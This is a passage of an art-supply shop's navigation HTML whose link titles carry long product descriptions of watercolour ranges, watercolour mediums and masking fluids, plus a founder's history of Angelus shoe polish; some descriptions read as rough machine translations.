  In the Jubilee Year 2017, Schmincke enlarges and optimizes - after some years of research by the Schmincke lab - the HORADAM® watercolours to the premium 140 assortment. The capabilities of newest pigments, the inclusion of customer wishes and market analysis, as well as changes in the raw material market gave us the impulse to perfect the assortment and to extend the colour range.   
  35 new colours, among these 32 one-pigment-tones, fill the harmonic colour spectrum of the HORADAM® premium assortment. The increased use of highly lightfast pigments, such as Quinacridone and Perylene, offers completely new possibilities for the artist. 10 new red colours, 3 new one-pigment violet colours, 4 new black tones and 8 new brown colours, partly transparent like e.g. Transparent Ochre or Transparent Umber, have been added to the premium assortment. The ultramarine range has been enlarged with the famous colour French Ultramarine.    
  100 well-tried and traditional colours as well as Oxgall – the wetting agent - already fit to the highest quality standards, so that there was no need for a change. 4 colours (with remaining shades) have been optimized using the newest and best raw materials. 6 colours are omitted due to raw materials which aren’t available anymore.    
  Unique pigments – new colours – completed coloristic   
  Quinacridones: These highly lightfast pigments are used to complete the quinacridone range from 6 to 9 tones, visible in the name, e.g. Quinacridone red light.    
  Perylenes: Using completely new, highly lightfast perylene pigments this range is enlarged; 3 new colours (Perylene green, Perylene red deep, Perylene violet).    
  Ultramarine: This range gets with the French Ultramarine a much asked for one-pigment colour, a reddish, intense and granulating blue, coloristically situated between the three already existing ultramarines.   
  Transparent iron oxides: The 3 new transparent colours Transparent Ochre, Transparent Sienna as well as Transparent Umber complete the spectrum of opaque brown colours. These transparent colours are rare due to the very hard and difficult to process consistency with these pigments.   
  Brilliant tones: The existing brilliant colours have been optimized due to changing on the raw material market. The new pigments have nearly the same coloristic, but a better quality. The new brilliant tone Brilliant Opera Rose, especially for painting flowers, has been added. All brilliant colours now contain a mixture of fluorescent and highly lightfast pigments. Due to the influence of light on the fluorescent components of the colours, the brilliant tones do not have an evaluation of lightfastness.    
  Black/Grey: 3 new colours – Graphite Grey, Hematite Black and Mars Black enlarge the spectrum.    
  Potters Pink: This worldwide well-known colour, containing the special pigment PR 233, has been added to the assortment, too.   Click       Color Char  t">
		Schmincke Horadam Aquarell
		<span id="leo-cat-121" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/513-simbalion-watercolor" title="A full rainbow of 12 16 28 36 unique eyes-catch vibrant colors At your disposal.    The colors of the water are perfect for the young aspiring artist, as they are fun, safe and easy to use.They enjoyed for children, students and teachers, since they are excellent for arts and crafts projects.Water-based colors that dissolve and mix easily.Washable, non-toxic and suitable for children 3 and above.">
		Simbalion Watercolor 
		<span id="leo-cat-513" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/272-winsor-newton-artist-watercolor" title="Since 1832 when Henry Newton and William Winsor introduced the first moist water colours to the world, much of our reputation for supreme quality has stemmed from the Artists&#039; Water Colour range.  
  Since then Artists&#039; Water Colour continues to be formulated and manufactured according to our founding principles; to create an unparalleled water colour range which offers artists the widest and most balanced choice of pigments with the greatest possible permanence.  
  Each colour within this wide and balanced spectrum of 96 colours, has been selected and formulated to offer the greatest choice so that artists can use a unique palette that best suits their work.   
  Both Artists&#039; Water Colour tube and pan colours are made individually to the highest standards. Pan colour is often used by beginners because it can be less inhibiting and easier to control the strength of colour.  
  Tube colour is more popular overall, used by regular users, those who use high volumes of colour or stronger washes of colour. Many painters have both, as pan colours are useful when travelling and sketching. Of course, artists can use both tube and pan together if they wish.  
   Pigment Choice   Water colour more than any other medium relies upon the variable characteristics of the pigments used. As it is essentially a staining technique, everything rests on the handling properties of the pigments; whether they can produce a smooth wash or a textured wash; how opaque or transparent they are; the brilliance and strength of their colour; and so on.  
  With this in mind, it has always been - and will continue to be - our aim to provide artists with the widest possible range of pigments to give them the greatest choice and flexibility. It takes a total of 87 different pigments to produce the 96 Artists’ Water Colours.  
  The world’s industries have also multiplied during the history of Winsor &amp;amp; Newton, leading to the continual development of new pigments. Plastics, ceramics, aviation and car industries have also needed stable, bright, dense colours and this has been wonderful news for artists.  
  Today, our Artists’ Water Colours contain an ever-widening range of high performance pigments, which ensure strength of colour and excellent brilliance combined with extremely high permanence ratings.  
  Brilliance can be defined as the richness, intensity and depth of the colour. The optimum brilliance of every colour in the Artists&#039; Water Colour range is unparalleled by any other water colour. Remarkably, this brilliance is combined with high permanence. Botanical painters will benefit particularly from the excellent and unusual combination of brilliance, purity and permanence, especially in the red area of the spectrum with colours such as Quinacridone Red, Quinacridone Magenta and Permanent Carmine.  
   Transparency &amp;amp; Opacity   
  Our Artists’ Water Colours exhibit unrivalled transparency due to the unique pigment dispersion in the manufacture of the colour. This is particularly important because transparency is the key characteristic of water colour. As a result of the thinness of the water colour film, all colours have a transparent quality on paper, allowing the reflective white of the paper to shine through. However, pigments do retain their natural characteristics to some degree. For example, transparent pigments refract light in much the same manner as stained glass, making jewel-like brilliance and clean mixing. Opaque colours such as cadmiums are likely to cover significantly more than transparent colours.  
  The varying transparency and opacity of a pigment will affect the optical character of the individual colour as well as how the colour mixes with other colours. The most transparent colours will enable you to create a pure glazing effect by applying a number of washes on top of one another. The more opaque colours give flatter washes and greater covering over previous washes. Opaque colours are also useful for toning down colour mixtures.  
  Since 1832, one of our founding principles has been to offer a range of Artists&#039; Water Colours that has the greatest possible permanence. Fortunately, the 20th century featured enormous improvements in the lightfastness of colours, helping us in our quest.  
  In fact, over the last few decades, advancements in this area have been nothing short of remarkable. New pigments developed for the car, ceramics, and plastics industries have provided us with an astonishing array of colours with unparalleled permanence.  
  As a result, 93 out of 96 colours in the Artists&#039; Water Colour range are classed as &quot;permanent for artists&#039; use&quot;. This means that 97% of our Artists&#039; Water Colours are rated AA or A for permanence to ensure that the colours used today will appear the same for generations to come.">
		Winsor &amp; Newton Artist Watercolor
		<span id="leo-cat-272" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/269-winsor-newton-fine-watercolor-china" title="Product specification  Windsor Newton&#039;s special watercolor paint series includes 36 colors, including 12 colors, 18 colors, 24 colors, 10ml set products, and 10ml single tube products.     How to use and precautions  1, watercolor is a combination of pigments and water soluble binders. The rigorous formula structure ensures the excellent product quality and color stability of Windsor Newton watercolor paint. In the history of the development of art paints, watercolor craftsmanship has achieved unique development and perfection in England.  
  2. Watercolor painting is one of the most widely used painting methods in the world. The reason it is popular is that when using the watercolor box paint, it can achieve perfect results in brightness and texture. Water paints can be diluted with water without solvents. Brushes and other painting tools can also be easily cleaned with soapy water. Therefore, it is an ideal painting material for schools, families and studios.  
  3, watercolor paint can be diluted with water in different proportions to achieve different levels of color transparency.  
 
  4, Windsor Newton watercolor paint can be successfully applied to most of the screen, but the artist is usually used in paper or cardboard, if you use a lot of water, it is recommended that before starting to paint, the paper stretched out to prevent wrinkling.  
  5, when painting, in the need for white out of space, this can provide an excellent effect, which is a watercolor technique. However, white is still an indispensable part of the color palette because it softens the blended colors and achieves a transparent light effect.  
  Link to W&amp;amp;N Chinese Website:  http://www.winsornewton.com.cn/fine-oil-colour.htm">
		Winsor &amp; Newton Fine Watercolor (China)
		<span id="leo-cat-269" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/274-winsor-newton-cotman-watercolor" title="Watercolor products replaced some of the high-priced pigments with lower-cost alternatives, creating a series of watercolor products that have normal high-quality standards but maintain economic costs.  
  The product line consists of 40 pigments, supplied in box or tube format, with good transparency, excellent color strength and good handling properties.   
  This series provides balanced chromatography of 40 pigments, supplied in half-box, 8 ml ointment tubes and 21 ml ointment tubes. For more information on the pigments available in each size, see our Chromatography.  
 
  pigment   By replacing some high-cost pigments with low-cost choices, the price of pigments remains at an economic level. The sources of pigments are the following: some are natural products, especially earth pigments such as dark brown and ochre; some are from metal compounds, sometimes called “traditional” or “pure”, for example Ultramarine blue.  
  After oil refining, large amounts of organic pigments can be produced, often referred to as &quot;modern&quot; pigments. Many of the pigments used in the song are organic pigments.  
  Pigments Product Series   The 40 pigments in this series are selected according to the primary colors (primary colors in the tube), subtractive colors (white color deviations added), color strength, opacity, and characteristics of the pigment itself. The resulting pigment chromatograms guarantee the maximum amount of pigment mix.  
  The Cotman watercolor product line has better consistency than the artist&#039;s watercolor product line, which is good for beginners who do not want to know too much about the characteristics of various colorants. There is a certain correlation between Cotman&#039;s watercolor and the artist&#039;s watercolor series of Windsor &amp;amp; Newton. For example, the familiar colors of the two series have the same hue. This allows the artist to use the two series without having to adjust the technique too much.    
  Transparency   Because the watercolor coating is very thin, all the colors appear more or less transparent when painting on paper. The pigments used in the Goong series are highly transparent.  
  Particles   In general, traditional pigments are all granular, such as earth pigments and ultramarine blue. Modern organic pigments do not have the problem of particles, such as Goevin Hue pigments. If you want to avoid granulation in your paintings, use distilled water to reduce granulation, especially in areas where the water quality is very hard.  
  Coloring   Modern organic pigments, such as Gore tone pigments, are made from very fine particles, making them strongly adherent on paper. Traditional pigments, such as earth pigments, can be easily wiped off the paper.  
  Light fastness   In Gothic Watercolors, AA or A grades are considered lightfastness levels that can be used by artists. To confirm the light fastness of a pigment, see the grade in the chromatogram or the label on the Song of the watercolor tube/box.  
  Hue   &quot;Hue&quot; refers to &quot;traditional colors&quot; made using modern pigments instead of traditional pigments. For example, in the Geylang watercolor, &quot;light cadmium red Hue&quot; refers to a &quot;light red that closely resembles light cadmium red in color,&quot; and cadmium metal is not actually used therein. Marking the Hue series of pigments may not be a bad thing, and this series is partly due to the health considerations of avoiding the use of heavy metals.  
  Color mixing   Both the Govin watercolor and the artist&#039;s watercolor can be freely mixed. If the song requires long-term light fastness, AA or A grade pigments recommended for use by the artist should be used. The three main pigments in Govin&#039;s watercolor are lemon yellow Hue, ultramarine, and permanent rose red. If a six-color blend system is used, we recommend lemon yellow Hue, light cadmium yellow Hue, ultramarine blue, dark blue, permanent rose red, and cadmium red Hue.  
  White in this series   From a traditional point of view, the whiteness of the paper can provide brightness to the watercolor and make the color brighter. However, some artists use Chinese white to highlight or dim some colors to achieve this effect.  
  Upgrade to artist watercolor   Watercolor is more dependent on the changing characteristics of the colorant used than any other mediator to achieve results. Therefore, being able to choose from the widest range of coloring products means that you have greater choice and flexibility to develop your artwork and skills.  
  Upgrading to the artist&#039;s range of watercolors means that you will have a wider and more balanced pigment chromatogram to choose from, which gives you the richest choice of pigments and unsurpassed pigment brightness and transparency. ">
		Winsor &amp; Newton Cotman Watercolor
		<span id="leo-cat-274" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/76-watercolor-medium" title="Natural Rubber Pick-up   An indispensable tool in the watercolorist&#039;s arsenal, use rubber cement pick-ups to cleanly remove liquid frisket and masking fluid from your watercolor paintings without damaging the paper underneath. Firm, textured rubber wafers can be reused again and again, unlike an eraser, and will not smudge your colors or mark up your paper as might happen if you just used a finger to remove frisket. Try a rubber cement pick-up today and you&#039;ll wonder how you ever painted in watercolors without one!   
    Golden MSA Spray Varnish  Mineral Spirit Based Acrylic With UV Protection, Excellent for Ink Jet Prints, Pastels and Paintings. These sprays provide a superb protective finish for fine artworks that is removable for conservation purposes. Offers excellent dirt, dust and moisture resistance in a flexible film. Contains ultraviolet light filters and stabilizers to provide archival protection inhibiting light damage. The adjustable fan spray tip allows for precise atomization over the entire artwork. Adheres to a wide variety of surfaces and painting mediums including: acrylics, oils, alkyds, pastels, watercolors and temperas. Because the varnish is not waterbased it is perfect for ink jet prints because it won&#039;t migrate with waterbased inks and won&#039;t buckle most ink jet papers. Like with all products, testing is recommended. Dries rapidly. Made in the USA. Available in three finishes, Gloss, Matte and Satin.    
    Grumbacher Workable fixative  and surface preparation for works on paper, acetate, foil and glass. Allows non-porous surfaces to accept water-based media without beading up. Also fixed lower levels of water-based media to enable over-painting or layering without lifting. Non-glossy. Not intended as a final fixative.   
    Kuelox Fixative  Colourless, Waterproof, Adhesive and not easy to turm yellow. Protect the surface of the pieces effectively and keep the original colour and texture. Suitable for Softpastel, Oil Pastel, Pencil, Colour pencil, Pen, Chalk, Crayon Watercolour Drawing.   
    Grumbacher Miskit Liquid Frisket  559 is a fluorescent orange colored frisket, for use on hard-sized watercolor papers, photos, and other media, to mask areas that are meant to be painted once the dried frisket is removed. It washes out of pens and brushes with soap and water. 1.2 oz (35 ml) glass jar. This product contains latex.   
    Blue Label® Fixatif  A water clear fixatif prepared expressly for use on pastel and charcoal drawings. Gives maximum durability and protection with the least change in tonal values. Dries to a matte finish which may be reworked.   
    Winsor &amp;amp; Newton   Texture Medium  Producing a textured finish for watercolors, this medium can be applied directly onto the paper, or mixed with watercolors first.   
    Winsor &amp;amp; Newton Colorless Art Masking Fluid  A removable, colorless liquid, use it for masking areas of work that need protection when color is applied in broad washes. It is specifically designed for soft sized papers to avoid staining. Made from rubber and latex staining. Wash brushes immediately after use. 75 ml glass bottle.   
    Winsor &amp;amp; Newton Art Masking Fluid  This liquid is applied to make areas resistant to watercolor. Has a slight yellow tint. Not recommended for use on damp or soft sized papers, or if yellow staining of paper is a risk (Instead use Colorless Art Masking Fluid). Made from latex. Do not dilute.   
    Winsor &amp;amp; Newton   Blending Medium  This medium slows the drying rate, allowing extra time for blending watercolors. As a result, it is particularly useful in hot climates. Dilute color with medium alone for maximum blending time.   
    Winsor &amp;amp; Newton   Granulation Medium  A medium that is known for giving a mottled or granular appearance to colors that usually give a smooth wash. For maximum effect, dilute color with medium alone.   
    Winsor &amp;amp; Newton   Iridescent Medium  Mix this medium with watercolors or apply it over a dry wash to give iridescent or glitter effects. It is particularly effective when mixed with transparent colors.   
    Winsor &amp;amp; Newton   Lifting Preparation  Apply the medium directly to paper and allow it to dry before painting. The preparation then allows dry washes, including staining colors, to be more easily lifted from paper with a wet brush. Ideal for making corrections.   
    Winsor &amp;amp; Newton   Permanent Masking Medium  A non-removable, transparent liquid mask, this medium is excellent for detail. It can be applied directly onto the paper, or mixed first with watercolors. Ensure that the fluid is thoroughly dry before overpainting. Wash brushes in warm, soapy water before using other colors.">
		Watercolor Medium
		<span id="leo-cat-76" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/817-daniel-smith-watercolor-medium" title="">
		Daniel Smith Watercolor Medium
		<span id="leo-cat-817" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/818-schmincke-watercolor-medium" title="Purists among the watercolour painters need only one painting medium: water. However, our AQUA series of watercolour mediums allow the use of new creative techniques and effects using HORADAM® or AKADEMIE® watercolours – and not just on paper as the classic support!  
  HINT: The primers AQUA primer, fine (50702) and AQUA primer, coarse (50703) allow aquarelle work to be done on other non-greasy supports like, for example, canvas, illustration board or wood. If you would like to partially mask smooth paper that is not too absorbent before painting an aquarelle, you have various options: Liquid frisket (50300, 50303) and masking fluids (50730, 50731). Two modelling pastes – fine and coarse – also allow three-dimensional texture effects with the use of water-colours on different supports. They are simply applied to e. g. paper (&amp;gt; 350 g/m²), artist’s board or wood using a palette knife or spatula and can be painted over with watercolours after drying – with somewhat thicker coats, preferably not until the next day – without a further coating of primer. It is important, when working with watercolours and the AQUA series, that the supports are free of grease. For supports that are difficult to wet with water, we recommend pre-treatment using Oxgall (50 031) or ONETZ (14031). Moreover, improved flow on such supports is achieved by adding a little of these two wetting agents to water-colours (please use a palette to mix the mediums and paint!).  
  By the way: these two mediums can also be used to “degrease” the lacquered mixing palettes of the metal paint box. All AQUA mediums can easily be mixed with water. Some of them dry like acrylic colours elatively quickly to become water-resistant. For this reason, it is advisable to clean all used working equipment with soap and water immediately after painting. The effect obtained using the mediums AQUA gloss (50740) and AQUA shine (50720) very much depends on the individual amounts added. This means: the more paint and less water, the greater the effect.   
  ATTENTION: Many AQUA mediums are mixed with water-colours before being applied. Always use a palette or a plate for mixing – the mediums may never be put directly into the pans! For the storage of all AQUA mediums: Store in a cool place. Protect against frost.  
  HINT: All AQUA mediums can also be combined with HORADAM® Gouache or AKADEMIE® Gouache, provided that they were used like watercolours after being thinned with lots of water. By the way: Those wishing to grind watercolours with pigments themselves will find detailed information on gum arabic (50302) and on the watercolour binder “ready-to-use“(50820).  
  Watercolour binder &quot;ready-to-use&quot; -for translucent watercolours   Ready-to-use binder for easy grinding of translucent water-colours in combination with Schmincke pure artists´ pigments. Dilutable with water; dries to a wiping resistant film, but remains water-soluble. Shake before use.   Handling  
 
 
  Shake well before use.  
 
 
  Water-colour binder “ready-to-use” is ready to use, but can be diluted with water if necessary.  
 
 
  Grind a teaspoonful of pigment and a small amount of product with a paint knife on a grinding plate made of glass or a flat glazed tile to a smooth paste.  
 
 
  The mixing ratio of binder to pigment very much depends on the type of pigment. Start off with approx. 2 part binder to 1 part pigment (by weight). Depending on the pigment, more binder or more pigment is added to achieve the required consistency. The right proportions have been reached if dried streaks of paint have a smooth surface and do not come off when rubbed with the dry heel of the hand.  
 
 
  The product is water-mixable and remains water-soluble after getting dry.  
 
 
  Please clean working tools as soon as possible with water or water and soap.  
 
 
  Close immediately after use.  
 
 
  Store in a cool and dry place.  
 
 
  Protect from frost.  
 
 
  Individual pre-tests are required.  
 
 
   ONETZ improves flow  Natural, thickened wetting agent for water-colours and gouache colours. Decreases the surface tension of the colours diluted with water. Use sparingly.   Handling  
 
 
  Oxgall is water-mixable.  
 
 
  Dilute the product with a little water and mix it into the water-colours separately on a palette. (Use sparingly!).  
 
 
  Please clean working tools as soon as possible with water or water and soap.  
 
 
  Dissolved oxgall tends to flocculate during a long period of storage; this has no influence on the product`s handling.  
 
 
  The product also “degreases” undercoats such as lacquered palettes of painting boxes.  
 
 
  Close immediately after use.  
 
 
  Store in a cool and dry place.  
 
 
  Individual pre-tests are required.  
 
 
   Masking fluid, coloured -odourless  Blue tinted drawing gum for masking specific areas which should remain white on water-colour paper, smooth drawing carton, photographs or films. For direct application with the dispensing bottle.   Handling  
 
 
  Masking fluid colourless / masking fluid coloured is ready to use. You can apply the product directly on the support with the masking pen´s fine tip. If necessary, you can reduce the size of the orifice using a fine metal nozzle (for that please see well-stocked specialist shops beside the contour bottles for porcelain-painting or window-painting). The orifice may not be shortened or cut.  
 
 
  Very soft, weakly grounded textured paper types like e.g. rag paper or torchon paper are not suitable for masking techniques.  
 
 
  After the masking fluid is completely dry, the masked picture areas can be painted over using water-colours, gouache colours or AERO COLOR® Professional. (The drying process takes between a few minutes and more than an hour depending on the thickness of the coat!)  
 
 
  After this coat of paint has dried properly too, the dried rubbery-type film of the masking fluid can be removed by careful rubbing with a dry and non-greasy finger (please do not pull off!).  
 
 
  The masking film should not be left on the support for longer than two days and must be completely removed; otherwise there is a risk of yellowing of the support!  
 
 
  The product is dilutable with water, but dries very quickly into a rubbery-type transparent film that does not dissolve in water.  
 
 
  Close the top tightly as soon as possible after use.  
 
 
  The applicator tip of the masking fluid is most easily cleaned when dry using a needle.  
 
 
  Store in a cool and dry place.  
 
 
  Protect from frost.  
 
 
  Individual pre-tests are required.  
 
 
  Masking fluid, neutral -odourless    Drawing gum for masking specific areas which should remain white on water-colour paper, smooth drawing carton, photographs or films. For direct application with the dispensing bottle. Colourless after drying.   Handling  
 
 
  Masking fluid colourless / masking fluid coloured is ready to use. You can apply the product directly on the support with the masking pen´s fine tip. If necessary, you can reduce the size of the orifice using a fine metal nozzle (for that please see well-stocked specialist shops beside the contour bottles for porcelain-painting or window-painting). The orifice may not be shortened or cut.  
 
 
  Very soft, weakly grounded textured paper types like e.g. rag paper or torchon paper are not suitable for masking techniques.  
 
 
  After the masking fluid is completely dry, the masked picture areas can be painted over using water-colours, gouache colours or AERO COLOR® Professional. (The drying process takes between a few minutes and more than an hour depending on the thickness of the coat!)  
 
 
  After this coat of paint has dried properly too, the dried rubbery-type film of the masking fluid can be removed by careful rubbing with a dry and non-greasy finger (please do not pull off!).  
 
 
  The masking film should not be left on the support for longer than two days and must be completely removed; otherwise there is a risk of yellowing of the support!  
 
 
  The product is dilutable with water, but dries very quickly into a rubbery-type transparent film that does not dissolve in water.  
 
 
  Close the top tightly as soon as possible after use.  
 
 
  The applicator tip of the masking fluid is most easily cleaned when dry using a needle.  
 
 
  Store in a cool and dry place.  
 
 
  Protect from frost.  
 
 
  Individual pre-tests are required.   
 
 
  Liquid frisket, coloured -odourless   Blue tinted drawing gum for masking specific areas which should remain white on water-colour paper, smooth drawing carton, photographs or films. Apply undiluted with writing pen, cotton bud or wooden stick.   Handling  
 
 
  Shake well before use.  
 
 
  Liquid frisket, colourless / liquid frisket, coloured is ready to use and can apply using a cotton bud, achopstick, nib or a quill. (Don´t use expensive brushes!)  
 
 
  The product is dilutable with water, but dries very quickly into a rubbery-type transparent film that does not dissolve in water. (With water diluted product may be penetrate deeper into the ground andit is possible that product will be worse removed!)  
 
 
  Please clean tools as soon as possible with water or water and soap.  
 
 
  Close the top tightly as soon as possible after use.  
 
 
  After the masking fluid is completely dry, the masked picture areas can be painted over using watercolours,gouache colours or AERO COLOR® Professional. (The drying process takes between a fewminutes and more than an hour depending on the thickness of the coat!)  
 
 
  After this coat of paint has dried properly too, the dried rubbery-type film of the masking fluid can beremoved by careful rubbing with a dry and non-greasy finger (please do not pull off!).  
 
 
  The masking film should not be left on the support for longer than two days and must be completelyremoved; otherwise there is a risk of yellowing of the support!  
 
 
  Very soft, weakly grounded textured paper types like e.g. rag paper or torchon paper are not suitablefor masking techniques.  
 
 
  Close immediately after use.  
 
 
  Store in a cool and dry place.  
 
 
  Protect from frost.  
 
 
  Individual pre-tests are required.  
 
 
  Oxgall -improves flow   Natural wetting agent for water-colours and gouache colours. Decreases the surface tension of the colours diluted with water. Use sparingly. Dissolved oxgall tends to flocculate during a long period of torage. This has no influence on the product`s handling.   Handling  
 
 
  Shake well before use.  
 
 
  Oxgall is water-mixable.  
 
 
  Dilute the product with a little water and mix it into the water-colours separately on a palette. (Use sparingly!).  
 
 
  Please clean working tools as soon as possible with water or water and soap.  
 
 
  Dissolved oxgall tends to flocculate during a long period of storage; this has no influence on the product`s handling.  
 
 
  The product also “degreases” undercoats such as lacquered palettes of painting boxes.  
 
 
  Close immediately after use.  
 
 
  Store in a cool and dry place.  
 
 
  Individual pre-tests are required.  
 
 
  Gum arabic -concentrated    Binder for own production of water-colours and gouache colours. Dilutable with water; dries to a wiping resistant film, but remains water-soluble. Improves adhesion of undercoats when added to Schmincke water-colours and gouache colours; increases gloss, transparency and intensity of colours.   Handling  
 
 
  Shake well before use.  
 
 
  Gum arabic concentrated is ready to use, but can be diluted with water if necessary.  
 
 
  The mixing ratio of binder to pigment very much depends on the type of dyestuff. Our recommendation: Start off with the same amount of binder and pigment, than add binder or pigment until the required consistency. The dried streaks of paint should have a smooth surface and do not come off when rubbed with the dry heel of the hand. The self-mixed colours can be diluted with water if necessary. They are intended to be used as quickly as possible and should only be stored for a few days in screw-top jars.  
 
 
  The product should only be added to water-colours or gouache colours on a separate palette!  
 
 
  The product is water-mixable and remains water-soluble after getting dry.  
 
 
  Please clean working tools as soon as possible with water or water and soap.  
 
 
  Close immediately after use.  
 
 
  Store in a cool and dry place.  
 
 
  Protect from frost.  
 
 
  Individual pre-tests are required.">
		Schmincke Watercolor Medium
		<span id="leo-cat-818" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/819-winsor-newton-watercolor-medium" title="Winsor &amp;amp; Newton   Texture Medium  Producing a textured finish for watercolors, this medium can be applied directly onto the paper, or mixed with watercolors first.  
   Winsor &amp;amp; Newton Colorless Art Masking Fluid  A removable, colorless liquid, use it for masking areas of work that need protection when color is applied in broad washes. It is specifically designed for soft sized papers to avoid staining. Made from rubber and latex staining. Wash brushes immediately after use. 75 ml glass bottle.  
   Winsor &amp;amp; Newton Art Masking Fluid  This liquid is applied to make areas resistant to watercolor. Has a slight yellow tint. Not recommended for use on damp or soft sized papers, or if yellow staining of paper is a risk (Instead use Colorless Art Masking Fluid). Made from latex. Do not dilute.  
   Winsor &amp;amp; Newton   Blending Medium  This medium slows the drying rate, allowing extra time for blending watercolors. As a result, it is particularly useful in hot climates. Dilute color with medium alone for maximum blending time.  
   Winsor &amp;amp; Newton   Granulation Medium  A medium that is known for giving a mottled or granular appearance to colors that usually give a smooth wash. For maximum effect, dilute color with medium alone.  
   Winsor &amp;amp; Newton   Iridescent Medium  Mix this medium with watercolors or apply it over a dry wash to give iridescent or glitter effects. It is particularly effective when mixed with transparent colors.  
   Winsor &amp;amp; Newton   Lifting Preparation  Apply the medium directly to paper and allow it to dry before painting. The preparation then allows dry washes, including staining colors, to be more easily lifted from paper with a wet brush. Ideal for making corrections.  
   Winsor &amp;amp; Newton   Permanent Masking Medium  A non-removable, transparent liquid mask, this medium is excellent for detail. It can be applied directly onto the paper, or mixed first with watercolors. Ensure that the fluid is thoroughly dry before overpainting. Wash brushes in warm, soapy water before using other colors.">
		Winsor &amp; Newton Watercolor Medium
		<span id="leo-cat-819" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/216-shop-by-brand" title="">
		Shop by Brand
		<span id="leo-cat-216" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1070-abstrack" title="">
		Abstrack
		<span id="leo-cat-1070" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1071-abstract-stretched-canvas-panel" title="">
		Abstract Stretched Canvas &amp; Panel
		<span id="leo-cat-1071" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1072-abstract-black-stretched-canvas" title="">
		Abstract Black Stretched Canvas
		<span id="leo-cat-1072" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1073-abstrak-artists-canvas-stretched-panel-with-removable-frame" title="">
		Abstrak Artists Canvas Stretched &amp; Panel with Removable Frame
		<span id="leo-cat-1073" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/966-angelus" title="   Angelus Shoe Polish was not even a dream when the young Greek immigrant, Paul T. Angelos, arrived at Ellis Island.  Making his way to Chicago, Paul shined shoes and saved enough money to go to Los Angeles.  After arriving in Los Angeles penniless, he secured a job at a large shine stand.  Paul saved enough money to open his own shine stand.  Through hard work and long hours, he was able to send money for his brothers, George and Louie, to join him.  Soon there were 14 employees and three shine stands; Sixth Street – opposite the Hayward Grill, Fifth Street – opposite the Alexandria Hotel, and one next door to The Pantages Theater.  After being crowned, “King of the Bootblacks”, Paul was able to make the return trip to Greece to marry his sweetheart.  Many years later, Paul would tell his grandchildren what an experience it was to return to Greece on the Ocean Liner, Mauritania First Class, which was the same ship that brought him Steerage to American years before.  How fortunate his family was to be able to come to this country where freedom, success, and happiness were possible through honesty and hard work. 
    Arriving back in Los Angeles with his bride, the decision was made to start making a few items to use on their shine stands.  Soon, other bootblacks started wondering what the Angelos boys were using on their shine stands and started asking where they could buy some.  The demand for Angelus products started to grow until the poor kitchen stove could not keep up with demand.  A small shop was then opened on Winston Street.  The brothers, cousins, and brother-in-laws, all split time between their shine stands and their new manufacturing plant.  It was not long before the plant demanded full time attention.  The decision was made to sell the shine stands and devote all their energies into making shoe polish. Some of the family worked in the plant while others took to the road where they covered the country with their sample cases.  When necessary, they rolled up their shirt sleeves and worked in the repair shops or shined shoes to demonstrate the quality of the Angelus products.  In 1917, the Angelus trademark was registered.  In 1924, a new five-story plant was built on Maple Avenue in Los Angeles.  In the early 1930’s, Paul’s son George joined the family business on a full time basis.  Demand continued to grown for the Angelus products throughout the 1930’s and 1940’s. 
    At the end of World War II in 1947, with most of the principles of the business reaching well into retirement age, a decision was made to sell the business.  The Angelos “boys” retained the building so the new owner of Angelus, moved to the former Santa Cola bottling plant in Culver City California.  Many changes were made to Angelus, sadly none for the good.  The new owners felt that more money should be made and why use the expensive ingredients in the shoe polish.  As a result, a good business with a reputation for unmatched quality and service was brought down to almost nothing. 
    In 1953, Paul and his son George bought back Angelus Shoe Polish.  They went to what they knew best – honesty, quality, and hard work.  Any merchandise that was defective was taken back and refunds or new product delivered.  Sid Solomon, their salesman would question Paul, “You cannot take back this much merchandise, especially products that you did not even make!”  Paul’s reply, “It has our name on it and we will make it good.  It matters little who actually made it!”  As a young boy, my first job at Angelus was working beside my father and grandfather washing out hundreds of thousands of bottles of returned merchandise.  We were the only plant employees.  Finally after mastering the art of bottle scrubbing, I graduated to packing and mixing.  The only equipment we had in those days was the cooling tunnel for paste polish, one old noisy cream mixer, a few tanks, and wooden paddles for mixing.  Filling the product was done with a hose and funnel.  Capping was done by blistered hands.  Slowly but surely the demand for Angelus grew again.  Soon additional machines were bought and employees hired.  Angelus remained in Culver City for 59+ years before moving to a larger facility in Santa Fe Springs, California. 
    Today, as the last original shareholder of Angelus Shoe Polish, I am as proud of our product and reputation as my grandfather was the first time he touched his fingers to a can of polish, shined a pair of shoes, and was flipped a dime for a job well done.  It is my promise to all my family that have been involved at Angelus Since 1907, that we will not compromise the basic principles on which our company was founded:  Honesty, Hard Work, Quality Products, and Great Service. 
        PAUL G. ANGELOS, PRESIDENT">
		Angelus
		<span id="leo-cat-966" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/967-angelus-acrylic-leather-paint" title="Angelus Direct shoe paint is the premier paint for your custom sneaker projects. Whether you&#039;re customizing your Jordans, or have a shoe restoration project.    
